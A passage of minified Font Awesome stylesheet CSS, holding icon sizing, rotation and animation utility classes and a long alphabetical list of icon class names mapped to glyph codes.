}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-print:before{content:"\f02f"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stetho